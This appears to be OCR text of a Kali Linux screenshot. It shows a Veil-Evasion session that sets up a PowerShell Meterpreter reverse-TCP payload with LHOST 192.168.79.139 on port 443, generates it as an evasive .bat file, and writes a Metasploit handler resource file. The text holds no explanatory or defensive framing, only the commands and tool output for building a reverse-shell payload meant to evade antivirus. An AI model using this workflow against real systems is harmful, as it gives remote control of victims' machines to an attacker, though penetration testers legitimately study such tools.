 1 2 3 4 23:45
kali@kali: ~/Veil
File Actions Edit View Help
kali@kali: ~/Veil × kali@kali: ~ × kali@kali: /var/lib/veil/output/source ×
[powershell/meterpreter/rev_tcp>>]: set LHOST 192.168.79.139
[powershell/meterpreter/rev_tcp>>]: set LPORT 443
[powershell/meterpreter/rev_tcp>>]: generate
Veil-Evasion
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
[>] Please enter the base name for output files (default is payload): )obelix
Veil-Evasion
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
[*] Language: powershell
[*] Payload Module: powershell/meterpreter/rev_tcp
[*] PowerShell doesn't compile, so you just get text :)
[*] Source code written to: /var/lib/veil/output/source/)obelix.bat
[*] Metasploit Resource file written to: /var/lib/veil/output/handlers/)obelix.rc
Hit enter to continue...